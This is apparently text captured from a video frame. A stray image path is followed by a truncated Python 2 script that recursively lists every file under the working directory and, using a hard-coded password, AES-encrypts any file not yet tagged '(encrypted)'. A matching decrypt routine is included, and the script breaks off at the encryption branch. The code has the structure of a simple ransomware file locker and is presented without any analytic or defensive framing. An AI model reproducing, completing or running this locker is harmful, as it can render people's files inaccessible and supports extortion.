 def decrypt(key, filename):
    outFile = os.path.join(os.path.dirname(filename),
                           os.path.basename(filename[11:]))
    chunksize = 64 * 1024
    with open(filename, 'rb') as infile:
        filesize = infile.read(16)
        IV = infile.read(16)

        decryptor = AES.new(key, AES.MODE_CBC, IV)

        with open(outFile, 'wb') as outfile:
            while True:
                chunk = infile.read(chunksize)
                if len(chunk) == 0:
                    break

                outfile.write(decryptor.decrypt(chunk))

            outfile.truncate(int(filesize))


def allfiles():
    allFiles = []
    for (root, subfiles, files) in os.walk(os.getcwd()):
        for names in files:
            allFiles.append(os.path.join(root, names))

    return allFiles


password = 'M4st3rRul3zs'
files = allfiles();
for filename in files:
    if os.path.basename(filename).startswith("(encrypted)"):
       print "%s is already encrypted" %filename
       pass

    else: